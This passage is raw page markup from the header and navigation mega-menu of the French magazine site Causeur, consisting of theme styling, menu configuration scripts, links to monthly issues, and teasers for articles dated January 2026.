info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6617";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" class="td-image-wrap " title="Dernier adieu" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ran-Gvili-enterrement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" title="Dernier adieu">Dernier adieu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" class="td-image-wrap " title="Coup de foudre à San Donato" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ph-besson-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" title="Coup de foudre à San Donato">Coup de foudre à San Donato</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" class="td-image-wrap " title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Eugene-Oneguine-25-26-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait">Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T04:00:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" class="td-image-wrap " title="Avec ou sans glace, Mister President?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/groenland-usa-consulat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" title="Avec ou sans glace, Mister President?">Avec ou sans glace, Mister President?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 